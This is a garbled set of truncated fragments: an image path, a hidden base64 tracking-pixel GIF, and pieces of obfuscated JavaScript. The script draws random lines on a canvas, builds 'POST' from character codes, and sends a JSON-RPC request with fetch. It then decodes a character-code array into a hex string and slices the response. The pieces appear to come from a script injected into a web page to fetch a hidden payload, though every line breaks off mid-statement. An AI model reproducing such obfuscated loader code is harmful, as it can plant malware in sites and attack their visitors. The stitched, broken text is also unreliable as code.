
be794f
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i